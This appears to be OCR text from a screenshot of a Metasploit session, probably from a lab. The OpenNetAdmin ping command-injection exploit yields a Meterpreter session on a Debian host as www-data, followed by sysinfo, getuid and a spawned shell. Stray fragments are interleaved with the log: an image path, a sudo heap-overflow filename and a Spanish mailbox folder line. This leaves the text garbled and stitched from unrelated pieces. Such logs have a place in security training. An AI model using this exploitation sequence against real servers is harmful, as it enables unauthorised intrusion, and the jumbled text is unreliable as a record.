 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > sessi
ons -i 1
edit-heap-based-overflow-sudo.txt
[*] Starting interaction with 1...
CIBERSEGURIDAD DATA_SCIENCE Recibidos (213)
meterpreter > sysinfo
Computer : 10.0.2.10
OS : Debian 10.1 (Linux 4.19.0-6-amd64)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 22947 created.
Channel 10 created.